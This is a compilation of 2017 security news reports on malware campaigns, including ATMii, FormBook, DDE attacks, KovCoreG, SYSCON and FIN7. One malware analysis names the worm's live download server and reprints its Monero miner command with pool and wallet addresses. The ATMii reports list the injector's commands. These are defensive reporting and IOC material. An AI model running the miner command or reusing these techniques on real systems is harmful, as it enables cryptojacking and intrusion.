Both Equifax and TransUnion have removed the problematic script from their websites. Equifax took the affected service offline and had not restored it at the time of writing.
“The issue involves a third-party vendor that Equifax uses to collect website performance data, and that vendor’s code running on an Equifax website was serving malicious content. Since we learned of the issue, the vendor’s code was removed from the webpage and we have taken the webpage offline to conduct further analysis,” an Equifax spokesperson explained.
In addition to adware, Malwarebytes said the redirection chain also took users to fake surveys and even the RIG exploit kit, which is typically leveraged to deliver ransomware and other malware. The security firm found the same Fireclick script on several other websites as well.
“Many websites include javascript from third parties for a variety of purposes, including analytics, ads, styling, and many other webpage features. Equifax included this Fireclick library on their own website, but it pulls in some javascript from another site, netflame.cc, that appears to have been hacked. When the Equifax site loads Fireclick, which loads netflame.cc code, the victim’s browser is redirected to malware,” explained Jeff Williams, CTO and co-founder of Contrast Security.
“Anyone using the Fireclick library may have been affected, and the attackers may not even know that they compromised Equifax. A more targeted attack could have used the netflame.cc code to access victim’s data from the Equifax page, submit false data on behalf of the victim, or deface the Equifax page. The attack could have been made invisible to the victim and could have been much more difficult to detect,” Williams added.
Some Hacker News users noticed that the netflame.cc domain was owned by Digital River until November 2016, when the registration information changed to show that the new owner was an individual from Thailand. It’s unclear if this has played any part in the recent incident affecting Equifax and TransUnion.
New ATMii Malware Can Empty ATMs
15.10.2017 securityweek Virus
A newly detailed malware targeting automated teller machines (ATM) allows attackers to completely drain available cash, Kaspersky Lab researchers have discovered.
Dubbed ATMii, the threat was first spotted in April this year, featuring an injector module (exe.exe) and the module to be injected (dll.dll). Actors using the malware need direct access to a target ATM (either over the network or physically) to install it.
During analysis, the security researchers discovered that the injector, an unprotected command line application, was written in Visual C with a fake compilation timestamp of four years ago. The malware features support for a Windows version more recent than Windows XP, which is the platform most ATMs run.
The injector targets the proprietary ATM software process called atmapp.exe to inject the second module into it. However, the injector appears fairly poorly written, being dependent on several parameters and catching an exception if no parameter is given.
The supported parameters include /load, which attempts to inject dll.dll into atmapp.exe, /cmd, which creates or updates the C:\ATM\c.ini file (which is used by the injected DLL to read commands), and /unload, which attempts to unload injected library from atmapp.exe process, while restoring its state.
Based on available commands, the malware can scan for the CASH_UNIT XFS service, can dispense a desired amount of cash (where the “amount” and “currency” are used as parameters), retrieve information about ATM cash cassettes and write it to the log file, and remove the C:\ATM\c.ini file.
The injected module tries to find the ATM’s CASH_UNIT service id, as it cannot function without this service. After finding it, it stores the result and starts passing all further calls to a function in charge of reading, parsing, and executing the commands from the C:\ATM\c.ini file.
“ATMii is yet another example of how criminals can use legitimate proprietary libraries and a small piece of code to dispense money from an ATM. Some appropriate countermeasures against such attacks are default-deny policies and device control. The first measure prevents criminals from running their own code on the ATM’s internal PC, while the second measure will prevent them from connecting new devices, such as USB sticks,” Kaspersky concludes.
MS Office Built-in Feature Allows Malware Execution Without Macros Enabled
14.10.2017 thehackernews Virus
Since new forms of cybercrime are on the rise, traditional techniques seem to be shifting towards more clandestine that involve the exploitation of standard system tools and protocols, which are not always monitored.
Security researchers at Cisco's Talos threat research group have discovered one such attack campaign spreading malware-equipped Microsoft Word documents that perform code execution on the targeted device without requiring Macros enabled or memory corruption.
This Macro-less code execution in MSWord technique, described in detail on Monday by a pair of security researchers from Sensepost, Etienne Stalmans and Saif El-Sherei, which leverages a built-in feature of MS Office, called Dynamic Data Exchange (DDE), to perform code execution.
Dynamic Data Exchange (DDE) protocol is one of the several methods that Microsoft allows two running applications to share the same data. The protocol can be used by applications for one-time data transfers and for continuous exchanges in which apps send updates to one another as new data becomes available.
Thousands of applications use the DDE protocol, including Microsoft's Excel, MS Word, Quattro Pro, and Visual Basic.
The exploitation technique that the researchers described displays no "security" warnings to victims, except asking them if they want to execute the application specified in the command—however, this popup alert could also be eliminated "with proper syntax modification," the researchers say.
The duo has also provided a proof-of-concept video demonstrating the technique.
MS Word DDE Attack Being Actively Exploited In the Wild
As described by Cisco researchers, this technique was found actively being exploited in the wild by hackers to target several organisations using spear phishing emails, which were spoofed to make them look as if they're sent by the Securities and Exchange Commission (SEC) and convince users into opening them.
"The emails themselves contained a malicious attachment [MS Word] that when opened would initiate a sophisticated multi-stage infection process leading to infection with DNSMessenger malware," reads a blog post published by Talos researchers.
Earlier March, Talos researchers found attackers distributing DNSMessenger—a completely fileless remote access trojan (RAT) that uses DNS queries to conduct malicious PowerShell commands on compromised computers.
Once opened, victims would be prompted with a message informing them that the document contains links to external files, asking them to allow or deny the content to be retrieved and displayed.
If allowed, the malicious document will communicate to the attacker hosted content in order to retrieve code that'll be executed to initiate the DNSMessenger malware infection.
"Interestingly, the DDEAUTO field used by this malicious document retrieved code that the attacker had initially hosted on a Louisiana state government website, which was seemingly compromised and used for this purpose," the researchers say.
How to Protect Yourself And Detect MS Word DDE Attacks
What's more worrying? Microsoft doesn't consider this as a security issue, rather according to the company the DDE protocol is a feature that can not be removed but could be improved with better warning alerts for users in future.
Although there's no direct way to disable DDE code execution, users can proactively monitor system event logs to check possible exploitation.
Besides this, the researchers at NVISO Labs have also shared two YARA rules to detect DDE vector in Office Open XML files.
The best way to protect yourself from such malware attacks is always to be suspicious of any uninvited document sent via an email and never click on links inside those documents unless properly verifying the source.
Kaspersky spotted ATMii, a new strain of ATM malware
14.10.2017 securityaffairs Virus
Security researchers from Kaspersky Lab have discovered a new strain of ATM malware dubbed ATMii that could be used to empty an ATM.
Security researchers from Kaspersky Lab have discovered a new strain of ATM malware dubbed ATMii. The ATMii malware was discovered in April this year, it implements an injector module (exe.exe) and the module to be injected (dll.dll). Crooks can use ATMii to drain available cash from targeted machines.
Cyber criminals need a direct access to a target ATM, either physically or over the network, to install the malicious code.
The injector is unprotected command line application that was written in Visual C language with a fake compilation timestamp dated back to four years ago.
The malicious code works for a Windows XP and later that are the OSs most ATMs run.
The analysis of the injector is poorly written, it targets the proprietary ATM software process atmapp.exe
“The injector, which targets the atmapp.exe (proprietary ATM software) process, is fairly poorly written, since it depends on several parameters. If none are given, the application catches an exception.” reads the analysis.
The supported parameters include:
/load, which attempts to inject dll.dll into atmapp.exe.
/cmd, which creates or updates the C:\ATM\c.ini file to pass commands and params to infected library.
/unload, which tries to unload injected library from atmapp.exeprocess, while restoring its state.
The available commands allow dispensing a desired amount of cash, retrieve information about ATM cash cassettes, and completely remove the C:\ATM\c.ini file from the ATM.
After the injection of the DllMain function, the dll.dll library loads msxfs.dll and replaces the WFSGetInfofunction with the function mWFSGetInfo.
The injected module attempts to find the ATM’s CASH_UNIT service id to and stores the result.
If successful, all successive calls are redirected to the mWFSGetInfofunction, which parses and executes the commands from the C:\ATM\c.inifile.
“ATMii is yet another example of how criminals can use legitimate proprietary libraries and a small piece of code to dispense money from an ATM. Some appropriate countermeasures against such attacks are default-deny policies and device control.” concluded Kaspersky.
“The first measure prevents criminals from running their own code on the ATM’s internal PC, while the second measure will prevent them from connecting new devices, such as USB sticks,”
FormBook malware used in high-volume distribution campaigns targeting organizations in the US and South Korea
10.10.2017 securityaffairs Virus
Crooks are spreading the FormBook malware to target aerospace firms, defense contractors and some manufacturing organizations in the US and South Korea.
According to researchers at FireEye, FormBook was spotted in several high-volume distribution campaigns targeting aim at Aerospace, Defense Contractor, and Manufacturing industries.
The phishing emails that targeted US entities contain PDF, DOC or XLS attachments, South Korean targets received emails containing malicious archive files (ZIP, RAR, ACE, and ISOs) with executable payloads.
FormBook data-stealing malware used with cyber espionage purpose, like other spyware it is capable of extracting data from HTTP sessions, keystroke logging, stealing clipboard contents.
FormBook can also receive commands from a command-and-control (C2) server to perform many malicious activities, such as downloading more payloads.
“The malware injects itself into various processes and installs function hooks to log keystrokes, steal clipboard contents, and extract data from HTTP sessions. The malware can also execute commands from a command and control (C2) server. The commands include instructing the malware to download and execute files, start processes, shutdown and reboot the system, and steal cookies and local passwords.” states the analysis published by FireEye.
According to the researchers, one most interesting features implemented by the malware authors allows the malicious code to read “Windows’ ntdll.dll module from disk into memory, and calls its exported functions directly, rendering user-mode hooking and API monitoring mechanisms ineffective.”
Researchers explained that FormBook is ease of use and with a good pricing structure that could represent an element of attraction for both skilled crooks and wannabe cyber criminals that are entering in the cyber arena.
FormBook is offered for sale in the criminal underground since July, it goes for $29 a week up to a $299 full-package “pro” deal. The customers pay for access to the platform and generate their executable files as a service.

The C&C infrastructure is composed of newer generic top-level domains such as ‘.site’, ‘.website’, ‘.tech’, ‘.online’, and ‘.info’).
C&C servers are hosted on the Ukrainian hosting provider BlazingFast.io, the presence of multiple FormBook panel installations could be indicative of an affiliate model.
The FormBook malware may inject itself into browser processes (i.e. iexplore.exe, firefox.exe, chrome.exe), it installs different function hooks depending on the target process.
“Targeted process names include, but are not limited to:
iexplore.exe, firefox.exe, chrome.exe, MicrosoftEdgeCP.exe, explorer.exe, opera.exe, safari.exe, torch.exe, maxthon.exe, seamonkey.exe, avant.exe, deepnet.exe, k-meleon.exe, citrio.exe, coolnovo.exe, coowon.exe, cyberfox.exe, dooble.exe, vivaldi.exe, iridium.exe, epic.exe, midori.exe, mustang.exe, orbitum.exe,
palemoon.exe, qupzilla.exe, sleipnir.exe, superbird.exe, outlook.exe, thunderbird.exe, totalcmd.exe
After injecting into any of the target processes, it sets up user-mode API hooks based on the process.” continues the analysis.
The experts at FireEye detected two distinct email campaigns with different attachments between Aug. 11 and Aug. 22 and additional campaign between July 18 and Aug. 17. In one PDF campaign hackers leveraged FedEx and DHL shipping and package delivery themes.
One of the campaigns used PDF attachments and hackers leveraged FedEx and DHL shipping and package delivery themes. The PDFs include links to the “tny.im” URL-shortening service, which then redirected to a staging server that contained FormBook executable payloads.
In other campaigns, crooks leveraged DOC and XLS attachments containing malicious macros or emails containing ZIP, RAR, ACE, and ISO attachments that included the executable files of the FormBook malware.
Give a look at the FireEye report, it is full of interesting data and statistics related to each campaign the experts detected.
Warning: Millions Of P0rnHub Users Hit With Malvertising Attack
10.10.2017 thehackernews Virus
Researchers from cybersecurity firm Proofpoint have recently discovered a large-scale malvertising campaign that exposed millions of Internet users in the United States, Canada, the UK, and Australia to malware infections.
Active for more than a year and still ongoing, the malware campaign is being conducted by a hacking group called KovCoreG, which is well known for distributing Kovter ad fraud malware that was used in 2015 malicious ad campaigns, and most recently earlier in 2017.
The KovCoreG hacking group initially took advantage of P0rnHub—one of the world's most visited adult websites—to distribute fake browser updates that worked on all three major Windows web browsers, including Chrome, Firefox, and Microsoft Edge/Internet Explorer.
According to the Proofpoint researchers, the infections in this campaign first appeared on P0rnHub web pages via a legitimate advertising network called Traffic Junky, which tricked users into installing the Kovtar malware onto their systems.
Among other malicious things, the Kovter malware is known for its unique persistence mechanism, allowing the malware to load itself after every reboot of the infected host.
The Traffic Junky advertising network redirected users to a malicious website, where Chrome and Firefox users were shown a fake browser update window, while Internet Explorer and Edge users got a fake Flash update.
p0rnhub-malware-attack
"The [infection] chain begins with a malicious redirect hosted on avertizingms[.]com, which inserts a call hosted behind KeyCDN, a major content delivery network," Proofpoint writes.
The attackers used a number of filters and fingerprinting of "the timezone, screen dimension, language (user/browser) history length of the current browser windows, and unique id creation via Mumour," in an effort to target users and evade analysis.
Researchers said Chrome users were infected with a JavaScript which beaconed back to the server controlled by the attackers, preventing security analysts working through the infection chain if their IP had not "checked in."
"This makes it extremely unlikely that the JavaScript can be run alone and provide the payload in a sandbox environment," Proofpoint writes. "This is most likely why this component of the chain has not been documented previously."
In this case, the attackers limited their campaign to click fraud to generate illicit revenue, but Proofpoint researchers believed the malware could easily be modified to spread ransomware, information stealing Trojans or any other malware.
Both P0rnHub and Traffic Junky, according to the researchers, "acted swiftly to remediate this threat upon notification."
Although this particular infection chain was successfully shut down after the site operator and ad network got notified, the malware campaign is still ongoing elsewhere.
KovCoreG group spreading Kovter Malware via fake browser and Flash updates
9.10.2017 securityaffairs Virus
Security experts from Proofpoint have uncovered a malvertising actor named KovCoreG group that is spreading the Kovter malware via fake browser and Flash updates.
Security researchers from Proofpoint have uncovered a malvertising group dubbed KovCoreG that is spreading the Kovter malware via fake browser and Flash updates.
The Kovter malware is used in Ad fraud campaigns, victims were infected by simply clicking on online advertisements and generate revenue for the websites that host the ads.
Even if exploit kit activity drastically declined over the last year, malvertising remains a profitable business for crooks.
Crooks leveraged malicious ads on PornHub to redirect users to a scam site that was displaying users an urgent update, the messages are served depending on visitors browser.
IE and Edge users landing on this page were asked to download a Flash update, while Chrome and Firefox users were asked to download a browser update.
“Proofpoint researchers recently detected a large-scale malvertising attack by the so-called KovCoreG group, best known for distributing Kovter ad fraud malware and sitting atop the affiliate model that distributes Kovter more widely.” states ProofPoint.
“The attack has been active for more than a year and is ongoing elsewhere, but this particular infection pathway was shut down when the site operator and ad network were notified of the activity.”

The files served by the compromised website were JavaScript for Chrome and Firefox users, while IE and Edge are served with HTA files.
The malvertising impressions seem to be restricted by both geographical and ISP filtering, the KovCoreG group was focused on UK, US, Canadian, and Australian users.
“The infection chain in this campaign appeared on PornHub (Alexa US Rank 21 and world rank 38 as of this writing) and abused the Traffic Junky advertising network. It should be noted that both PornHub and Traffic Junky acted swiftly to remediate this threat upon notification.” continues ProofPoint.
Both Pornhub and Traffic Junky ad network shut down the malicious ads, once informed by Proofpoint.
The KovCoreG group, like other malvertising actors, recently are focusing on redirecting users to social engineering sites (i.e. fake download), instead of redirect users to websites hosting exploit kits.
“Once again, we see actors exploiting the human factor even as they adapt tools and approaches to a landscape in which traditional exploit kit attacks are less effective. While the payload in this case is ad fraud malware, it could just as easily have been ransomware, an information stealer, or any other malware.” concluded Proofpoint.
FormBook—Cheap Password Stealing Malware Used In Targeted Attacks
7.10.2017 thehackernews Virus
It seems sophisticated hackers have changed the way they conduct targeted cyber operations—instead of investing in zero-days and developing their malware; some hacking groups have now started using ready-made malware just like script kiddies.
Possibly, this could be a smart move for state-sponsored hackers to avoid being attributed easily.
Security researchers from multiple security firms, including Arbor Networks and FireEye, independently discovered a series of malware campaigns primarily targeting aerospace, defence contractors and manufacturing sectors in various countries, including the United States, Thailand, South Korea and India.
What's common? All these attack campaigns, conducted by various hacking groups, eventually install same information and password stealer malware—dubbed FormBook—on the targeted systems.
FormBook is nothing but a "malware-as-as-service," which is an affordable piece of data-stealing and form-grabbing malware that has been advertised in various hacking forums since early 2016.
Anyone can rent FormBook for just $29 per week or $59 per month, which offers a range of advanced spying capabilities on target machines, including a keylogger, password stealer, network sniffer, taking the screenshots, web form data stealer and more.
According to the researchers, attackers in each campaign are primarily using emails to distribute the FormBook malware as an attachment in different forms, including PDFs with malicious download links, DOC and XLS files with malicious macros, and archive files (ZIP, RAR, ACE, and ISOs) containing EXE payloads.
Once installed on a target system, the malware injects itself into various processes and starts capturing keystrokes and extracts stored passwords and other sensitive data from multiple applications, including Google Chrome, Firefox, Skype, Safari, Vivaldi, Q-360, Microsoft Outlook, Mozilla Thunderbird, 3D-FTP, FileZilla and WinSCP.
FormBook continuously sends all the stolen data to a remote command and control (C2) server which also allows the attacker to execute other commands on the targeted system, including start processes, shutdown and reboot the system, and stealing cookies.
"One of the malware's most interesting features is that it reads Windows’ ntdll.dll module from disk into memory, and calls its exported functions directly, rendering user-mode hooking and API monitoring mechanisms ineffective," FireEye says.
"The malware author calls this technique "Lagos Island method" (allegedly originating from a userland rootkit with this name)."
According to the researchers, FormBook was also seen downloading other malware families such as NanoCore in the last few weeks.
The attackers can even use the data successfully harvested by FormBook for further cybercriminal activities including, identity theft, continued phishing operations, bank fraud and extortion.
FormBook is neither sophisticated, nor difficult-to-detect malware, so the best way to protect yourself from this malware is to keep good antivirus software on your systems, and always keep it up-to-date.
Backdoor Uses FTP Server as C&C
6.10.2017 securityweek Virus
A newly detailed backdoor is using an FTP server for command and control (C&C) purposes, Trend Micro security researchers warn.
Dubbed SYSCON, the malware is being distributed through malicious documents containing macros. All of these documents mention North Korea and appear to be targeted at individuals connected to the Red Cross and the World Health Organization.
The use of an FTP server for C&C is rather unusual for a botnet, thus possibly slipping unnoticed by administrators and researchers. While this is a clear advantage, the fact that it leaves traffic open for monitoring is a great downside.
Trend Micro also discovered that SYSCON’s authors made a coding mistake that resulted in the backdoor sometimes executing the wrong commands.
The documents carrying the malware feature two long strings, with Base64 encoding using a custom alphabet, a technique used to deliver the Sanny malware family in late 2012. Sanny too leveraged relatively unusual techniques for C&C, had a similar structure, and used an identical encoding key, which could suggest that the same threat actor is behind the new backdoor.
The Base64 strings are cabinet files containing the 32-bit and 64-bit versions of the malware, with the appropriate one (based on OS) being extracted into the %Temp% folder, after which one of the files in the cabinet (uacme.exe) is executed.
The executed file determines the operating system version and either directly executes a BAT file or injects a DLL into the taskhost(ex) process to execute the BAT without triggering a UAC prompt.
The BAT file was designed to inject the main malware module and the configuration file into %Windows%\System32, and to achieve persistence. For that, it configures a new COMSysApp service, adds the service parameters into the registry, and starts the service. It also deletes all previously created files in the %Temp% directory.
After execution, the malware gets the computer name and uses it as an identifier, then logs into the FTP server using credentials stored in the configuration file. The attackers use the byethost free FTP service provider, the researchers discovered.
On the FTP server, commands are stored in .txt files, either meant to be processed by all bots or by specific victim computers. After processing a command, the backdoor lists all currently running processes, then sends the data to the server. Transmitted files are generally zipped and encoded with the same custom Base64 encoding used earlier.
Supported commands include: copy file to temp.ini, pack it to temp.zip, encode and upload; pack file to temp.zip, encode and upload; delete config file, write string to the new config file; put file to the given path on infected system; execute command but don’t report back; and execute downloaded file, among others.
The command processing loop contains what appears to be a typo or mistake, the researchers say. They explain that, while the malware treats the commands as strings in wide character format, a parameter in one of the functions has an incorrect file name, thus preventing the process from executing.
“It is interesting to see something atypical, like C&C communication via FTP. While the malware authors probably used this method in an attempt to avoid security solutions inspection and/or blocking, they may not have realized this would make it very easy to monitor their actions and victims’ data,” Trend Micro concludes.
Legitimate VMware Binary Abused for Banking Trojan Distribution
29.9.2017 securityweek Virus
A recently discovered banking Trojan campaign has been abusing a legitimate VMware binary to trick security products into allowing malicious binaries to load, Cisco researchers reveal.
The campaign, the security researchers say, also attempts to remain stealthy by using multiple methods of re-direction when infecting the victims’ machines. Furthermore, the attackers use a variety of anti-analysis techniques, while also employing a final payload written in Delphi, a technique rather unique to the banking Trojan landscape.
Focusing mainly on users in Brazil, the attack starts with malicious spam emails featuring messages written in Portuguese. The attackers are also attempting to convince the victim to open a malicious HTML attachment posing as a Boleto invoice.
The HTML file contains a URL that first redirects to a goo.gl URL shortener, which in turn redirects to a RAR archive containing a JAR file with malicious code that instalsl a banking Trojan. The Java code sets up the working environment of the malware and then downloads additional files from a remote server.
The Java code renames the downloaded binaries and also executes a legitimate binary from VMware, which is even signed with a VMware digital signature, the security researchers say. By loading a legitimate binary, the attackers attempt to trick security programs into trusting the libraries it would load.
One of these libraries, however, is a malicious file named vmwarebase.dll, meant to inject and execute code in explorer.exe or notepad.exe. The banking Trojan’s main module was designed to terminate the processes of analysis tools and create an autostart registry key.
The module also gets the title of the window in the foreground of the user, thus being able to identify if any of the windows pertains to a targeted financial institution located in Brazil. The Trojan then uses web injects to trick users into revealing their login credentials.
One other binary the main module loads is packed using Themida, which makes its analysis very difficult, the security researchers say. The malware was also observed sending specific strings to the command and control server each time an action was performed on the infected system.
“Financial gain will continue to be a huge motivator for attackers and as with this sample the evolution of the malware continues to grow. Using commercial packing platforms like Themida will continue to make analysis difficult for analysts and shows that some attackers are willing to obtain these types of commercial packers in an attempt to thwart analysis,” Cisco concludes.
FIN7 Hackers Use LNK Embedded Objects in Fileless Attacks
28.9.2017 securityweek Virus
The infamous FIN7 hacking group has been distributing malware through a LNK file embedded in a Word document via the Object Linking and Embedding (OLE) technology, Cisco Talos security researchers say.
FIN7, also known as Anunak, or Carbanak, is a financially motivated group that has been highly active since the beginning of this year.
While analyzing the attack, the Talos researchers found that the hackers were using an RTF document containing an LNK embedded OLE object that extracted a JavaScript bot and injected an information stealer into memory using PowerShell. The tactic allowed the final payload to be executed onto the target machine without it ever touching the disk.
The use of RTF documents containing an embedded JavaScript OLE object isn’t a novel technique, and the use of LNK files for infection has been associated with the FIN7 group before. What the security researchers did discover, however, was that the JavaScript differs from one attack to another in order to avoid detection.
In early 2017, the group had been using multiple tools in attacks, and began refining their phishing techniques several months later, while also leveraging shims for persistence.
The use of reflective DLL injection PowerShell code in association with LNK embedded OLE objects for malware delivery shows that the sophisticated group is consistently changing techniques between attacks to avoid detection, Cisco Talos notes.
As part of the analyzed attack, the LNK file is used to execute wscript.exe with the beginning of the JavaScript chain from a Word document object.
The DLL’s analysis reveals data stealing functionality and the targeting of a multitude of applications for this purpose, namely Outlook, Firefox, Google Chrome, Chromium, and forks of Chromium and Opera browsers.
The stolen data is dumped to %APPDATA%\%USERNAME%.ini, then read and encrypted using the SimpleEncrypt function, after which it is sent to a hardcoded command and control (C&C) server using POST requests. The Google Apps Script hosting service is included among the hardcoded addresses, which is not surprising, as the Carbanak group was seen abusing Google services before.
“The FIN7 group is an example of an advanced adversary targeting a variety of industries using conventional technologies that ship with most versions of Microsoft Windows. Through the use of Microsoft Word documents to ship entire malware platforms they have the ability to leverage scripting languages to access ActiveX controls, and "file-less" techniques to inject shipped portable executables into memory using PowerShell without ever having the portable executable touch disk,” Cisco concludes.
Experts analyzed an Advanced ‘all in memory’ CryptoWorm
28.9.2017 securityaffairs Virus
The popular security expert Marco Ramilli shared the analysis of a cryptoworm having significant capabilities, enjoy the report!
Introduction.
Today I want to share a nice Malware analysis having an interesting flow. The “interesting” adjective comes from the abilities the given sample owns. Capabilities of exploiting, hard obfuscations and usage of advanced techniques to steal credentials and run commands.
The analyzed sample has been provided by a colleague of mine (Alessandro) who received the first stage by eMail. A special thanks to Luca and Edoardo for having recognized XMRig during the last infection stage.
General View.
The following image shows the general view of the entire attack path. As you might appreciate from the picture, that flow could be considered a complex flow since many specific artifacts were included in the attack phases. The initial stage starts by abusing the user inexperience taking him/her to click on a first stage file called (in my case) y1.bat. Nowadays eMail vector is one of the most favorite vectors used by attackers and easily implemented to deliver malicious contents. Once the first stage is run, it downloads and executes a second stage file called info6.ps1: a heavy obfuscated PowerShell script which drops (by de-obfuscate it directly on body) three internal resources:
Mimikatz.dll. This module is used to steal user administrative credentials.
Utilities. This module is used to scan internal networks in order to propagate the infection, it is used to run several internal utilities such as (but not limited to): de-obfuscation routines, ordering arrays and running exploits. This module is also used to drop and execute an additional file (from the same server) named info.vbs.
Exploits. This module is a set of known exploits such as eternalblue7_exploit and eternal_blue_powershell used from the initial stage of attack to infect internal machines .
Full Stage Attack Path
The last stage (info.vbs) drops and runs an executable file which has been recognized to be XMRig. XMRig is an open sourced Monero CPU Miner, freely available on GitHub. The infection tries to propagate itself by scanning and attacking internal resources through the Exploit module, while the XMRig module mines Monero cryptocurrency giving to the attacker fresh “crypto money” by stealing victims resources.
Analysis.
A romantic but still “working” .bat file is propagated to the victim by email or message. Once the user clicks on it, the .bat file would run the following command spawning a PowerShell able to download and run a script called info6.ps1 from http://118.184.48.95:8000/

Stage1: Downloads and Run
The downloaded PowerShell file is clearly divided into two macroblocks both of them obfuscated. The following image shows the two visual sections which I am going to call them: “half up” (section before the “new line”) and “half down” (section after the “new line”).

Stage2: Two Visual Sections to be explored
While the “half up” section fairly appears to be a Base64 encoded text file, the “half down” section looks like encoded through a crafted function which, fortunately (and certain), appears in clear text at the end of such a file. By editing that function it is possible to modify the decoding process making it saving the decoded text file directly to a desired folder. The following image shows the decoded second stage “half dow” section.

Decoded Second Stage “Half Down”
Analyzing the section code it would be easy to agree that the main used functions are dynamically extracted from the file itself, by performing a substring operations on the current content.
$funs=$fa.SubsTrIng(0,406492)
$mimi=$fa.sUBStrInG(406494,1131864)
$mon=$fa.suBstrING(1538360,356352)
$vcp=$fa.sUBStRiNG(1894714,880172)
$vcr=$fa.sUBstrINg(2774888,1284312)
$sc=$fa.sUBsTrinG(4059202)
The content of $fa variable and every function related to it is placed in the “half up” section which after being decoded looks like the following image.

Decoded Second Stage “Half Up”
The second stage “half up” code is borrowed from Kevin Robertson (Irken), the attacker reused many useful functionalities from Irken including the Invoke-TheHas routine which could be used through SMB to execute commands or to executes direct code having special rights.
A surprisingly interesting line of code is found on the same stage (Second stage “half down”): NTLM= Get-creds mimi where the Get-creds function (coming from the Based64 decoded “half up”) runs, by using the reflection technique, a DLL function. So by definition, the mimi parameter has to be a DLL file included somewhere in the code. Let’s grab it by running the following code: $fa.sUBStrInG(406494,1131864) Where 406494 is the start character and the 1131864 is the last character to be interpreted as a dynamically loaded library. Fortunately, the dropped DLL is a well-known library, widely used in penetration testing named Mimikatz. It would be clear that the attacker uses the Mimikatz library to grab user (and eventually administrators) passwords. Once the passwords stealing activity is done the Malware starts to scan internal networks for known vulnerabilities such as MS17/10. The identified exploits have been borrowed from tevora-thrat and woravit since the same piece of codes, same comments and same variable names have been found. If the Malware finds a vulnerability on local area networks it tries to infect the machine by injecting itself (info6.ps1) through EthernalBlue and then it begins its execution from the second Stage.
On the same thread the Malware drops and runs a .vbs file (Third Stage) and it gets persistence through WMIClass on service.

Introducing the Third Stage
The info.vbs drops and executes from itself a compiled version of XMRIG renamed with the “mimetic” string: taskservice.exe. Once the compiled PE file (XMRig) is placed in memory the new stage starts it by running the following commands.

Third Stage Execution of Monero Miner
The clear text Monero address is visible in the code. Unfortunately, the Monero address is not trackable so far.
Monero address: 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE
and the used server is: stratum+tcp://pool.supportxmr.com:80
w.run “%temp%\taskservice.exe -B -o stratum+tcp://pool.supportxmr.com:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -o stratum+tcp://mine.xmrpool.net:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -o stratum+tcp://pool.minemonero.pro:80 -u 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE -p x” ,0
Many interesting other sections should be analyzed but for now lets stop here.
IOC
Please find some of the most interesting IoC for you convenience.
– URL: http://118.184.48.95:8000/
– Monero Address: 46CJt5F7qiJiNhAFnSPN1G7BMTftxtpikUjt8QXRFwFH2c3e1h6QdJA5dFYpTXK27dEL9RN3H2vLc6eG2wGahxpBK5zmCuE
– Sha256: 19e15a4288e109405f0181d921d3645e4622c87c4050004357355b7a9bf862cc
– Sha256: 038d4ef30a0bfebe3bfd48a5b6fed1b47d1e9b2ed737e8ca0447d6b1848ce309
Conclusion.
We are facing one of the first complex delivery of crypto coin mining Malware. Everybody knows about CryptoMine, BitCoinMiner and Adylkuzz Malware which basically dropped on the target machine a BitCoin Miner, so if you are wondering: Why Marco do you write: “one of the first Malware”? Well, actually I wrote one of the “first complex” delivery. Usual coins Malware is delivered with no propagation modules, with no exploiting module, and with not file-less techniques. In fact, the way this Monero CPU Miner has been delivered includes advanced methodologies of memory inflation, where the unpacked Malware is not saved on Hard Drive (a technique to bypass some Anti-Virus) but it is inflated directly on memory and called directly from memory itself.
We can consider this Malware as the last generation of -all in memory- CryptoWorm.
Another interesting observation, at least on my personal point of view, comes from the first stage. Why did the attacker include this useless stage? It appears to be not useful at all, it’s a mere dropper with no controls nor evasion. The attacker could have delivered just the second stage within the first stage in it, assuring a more stealth network fingerprint. So why the attacker decided to deliver the CryptoWorm through the first stage? Maybe the first stage is part of a bigger framework? Are we facing a new generation of Malware Generator Kits?
I won’t really answer to such a question right now, but contrary I’d like to take my readers thinking about it.
Have fun
Linux Trojan Using Hacked IoT Devices to Send Spam Emails
24.9.2017 thehackernews Virus
Botnets, like Mirai, that are capable of infecting Linux-based internet-of-things (IoT) devices are constantly increasing and are mainly designed to conduct Distributed Denial of Service (DDoS) attacks, but researchers have discovered that cybercriminals are using botnets for mass spam mailings.
New research conducted by Russian security firm Doctor Web has revealed that a Linux Trojan, dubbed Linux.ProxyM that cybercriminals use to ensure their online anonymity has recently been updated to add mas spam sending capabilities to earn money.
The Linux.ProxyM Linux Trojan, initially discovered by the security firm in February this year, runs a SOCKS proxy server on an infected IoT device and is capable of detecting honeypots in order to hide from malware researchers.
Linux.ProxyM can operate on almost all Linux device, including routers, set-top boxes, and other equipment having the following architectures: x86, MIPS, PowerPC, MIPSEL, ARM, Motorola 68000, Superh and SPARC.
Here's How this Linux Trojan Works:
Once infected with Linux.ProxyM, the device connects to a command and control (C&C) server and downloads the addresses of two Internet nodes:
The first provides a list of logins and passwords
The second one is needed for the SOCKS proxy server to operate
The C&C server also sends a command containing an SMTP server address, the credentials used to access it, a list of email addresses, and a message template, which contains advertising for various adult-content sites.
A typical email sent using devices infected with this Trojan contains a message that reads:
Subject: Kendra asked if you like hipster girls
A new girl is waiting to meet you.
And she is a hottie!
Go here to see if you want to date this hottie
(Copy and paste the link to your browser)
http://whi*******today.com/
Check out sexy dating profiles
There are a LOT of hotties waiting to meet you if we are being honest!
On an average, each infected device sends out 400 of such emails per day.
Although the total number of devices infected with this Trojan is unknown, Doctor Web analysts believe the number changed over the months.
